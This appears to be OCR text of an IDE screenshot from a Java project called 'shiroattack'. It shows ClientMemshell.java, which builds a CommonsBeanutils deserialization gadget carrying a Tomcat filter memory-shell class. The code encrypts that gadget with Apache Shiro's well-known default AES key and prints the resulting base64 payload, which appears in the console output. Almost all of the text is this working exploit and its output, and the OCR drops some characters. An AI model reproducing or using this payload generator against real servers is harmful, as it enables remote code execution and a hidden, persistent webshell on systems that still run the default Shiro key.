 S shiroattack 版本控制 ClientMemshell
项目
TomcatFilter.jsp InjectToFilter.java ClientMemshell.java CommonsBeanutils1Shiro.java
CommonsCollections6.java
shiroattack D:\codes\java_codes\shiroattack
.idea
src
main
java
com.govuln.shiroattack
memshell
InjectToFilter
JSP TomcatFilter.jsp
ClientMemshell
CommonsBeanutils1Shiro
CommonsCollections6
target
classes
generated-sources
pom.xml
外部库
临时文件和控制台
2
5 import org.apache.shiro.crypto.AesCipherService;
6 import org.apache.shiro.util.ByteSource;
7
8 public class ClientMemshell {
9 public static void main(String[] args) throws Exception {
10 ClassPool pool = ClassPool.getDefault();
11 CtClass clazz = pool.get(com.govuln.shiroattack.memshell.InjectToFilter.class.getName()
12
13 byte[] payloads = new CommonsBeanutils1Shiro().getPayload(clazz.toBytecode());
14
15 AesCipherService aes = new AesCipherService();
16 byte[] key = java.util.Base64.getDecoder().decode( src: "kPH+bIxk5D2deZiIxcaaaA==");
17
18 ByteSource ciphertext = aes.encrypt(payloads, key);
19 System.out.printf(ciphertext.toString());
运行 ClientMemshell
mk8fEv/G5zF9Z3exwT1e+l1PQJET9RgIBYwXqFwR3Awbv5Ha0xciWXWdC0/FtNDMH3BIboO3154i0ygute+4UtbniMM
/snGwakx2QwlGbL9WURte63xZMTR84esGhO3QP3azEyWMvUQB3rt0DKpFedw0SO96jtOXT0j3chg7ntVQNmS84AppB0VMEMOpmBaJl+69bSR8GFx6A+0Wg7wkRu5cyMasZ
/v1RKwVJlMnL9WLltykFpZGliJG61Go9CBW
/kTHxCjIcr6s8hlUX8s287wBtXL5kjQPkDlMoQNraop1wch2i2pihC2PHAq6RNbedU7dpBUTf7iGGvclMx88HMMOQbsUiTI8vPeETahNp3Itqwc5jZ04hrm1l9cA1eaHasQ13npI9vcJx4
UEf8UUw7tgsjjk4JNySMNEDT4Mi+kD19xoHqt1Ect7L4hVh
进程已结束，退出代码为 0
shiroattack src main java com govuln shiroattack ClientMemshell 7:1 CRLF UTF-8 4 个空格